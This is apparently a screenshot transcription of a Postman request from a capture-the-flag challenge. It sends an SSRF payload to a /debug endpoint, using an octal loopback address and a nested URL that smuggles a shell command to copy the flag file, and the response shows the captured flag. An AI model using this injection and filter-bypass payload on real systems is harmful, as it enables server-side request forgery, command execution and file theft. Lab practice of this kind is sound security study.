 http://e70e0587-adce-406f-85a6-6583111ce80e.node5.buuoj.cn:81/debug
Save
POST
http://e70e0587-adce-406f-85a6-6583111ce80e.node5.buuoj.cn:81/debug
Params Authorization Headers (11) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {"url":"http://0177.0.0.1:3000/debug?url=http://a%2527@a;cp$IFS/flag$IFS/tmp/log%00"}
Body Cookies (2) Headers (8) Test Results 200 OK 226 ms 308
Pretty Raw Preview Visualize JSON
1 "{\"data\":\"flag{76562518-a4fa-4ea3-aebf-ddb83f72e899}\\n\"}"